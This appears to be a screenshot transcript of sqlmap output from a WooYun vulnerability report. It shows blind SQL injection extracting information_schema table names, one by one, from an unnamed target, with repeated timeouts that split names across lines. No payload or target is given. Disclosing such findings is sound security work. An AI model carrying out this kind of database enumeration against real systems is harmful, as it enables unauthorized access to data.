 ption '--threads' for faster data retrieval
[22:31:22] [INFO] retrieved: 16
[22:31:36] [INFO] retrieved: CHARACTER_SETS
[22:34:24] [INFO] retrieved: COLLATI
[22:36:46] [CRITICAL] connection timed out to the target url or proxy, sqlmap i
going to retry the request
ONS
[22:37:31] [INFO] retrieved: COLLATION
[22:38:23] [CRITICAL] connection timed out to the target url or proxy, sqlmap i
going to retry the request
_
[22:39:09] [CRITICAL] connection timed out to the target url or proxy, sqlmap i
going to retry the request
CHARACTER_SET_APPLICABILITY
[22:44:21] [INFO] retrieved: COLU
[22:45:05] [CRITICAL] connection timed out to the target url or proxy, sqlmap i
going to retry the request
MN
[22:45:42] [CRITICAL] connection timed out to the target url or proxy, sqlmap i
going to retry the request
S
[22:45:53] [INFO] retrieved: COLUMN_PRIVILEGES
[22:47:52] [INFO] retrieved: KEY_COLUMN_USAGE
[22:50:40] [INFO] retrieved: ROUTINES
[22:52:07] [INFO] retrieved: SCHEMATA
[22:53:33] [INFO] retrieved: SCHEMA_P
[22:54:36] [CRITICAL] connection timed out to the target url or proxy, sqlmap i
going to retry the request
RIV
[22:55:43] [CRITICAL] connection timed out to the target url or proxy, sqlmap i
going to retry the request
ILEGES
[22:57:01] [INFO] retrieved: STATISTICS
[22:58:59] [INFO] retrieved: TABLES
[23:00:28] [INFO] retrieved: TABLE_CONSTRAINTS
[23:04:55] [INFO] retrieved: TABLE_
[23:05:46] [CRITICAL] connection timed out to the target url or proxy, sqlmap i
going to retry the request
PRIVILEGES
[23:08:18] [INFO] retrieved: TR
[23:09:21] [CRITICAL] connection timed out to the target url or proxy, sqlmap i
going to retry the request
IGGERS
[23:11:25] [INFO] retrieved: USER_PRIV
[23:14:39] [CRITICAL] connection timed out to the target url or proxy, sqlmap i
going to retry the request
ILEGES
[23:16:13] [INFO] retrieved: VIEWS
[23:17:24] [INFO] fetching number of tables for database
[23:17:24] [INFO] retrieved: 16
[23:17:41] [INFO] retrieved: adm
www.wooyun.org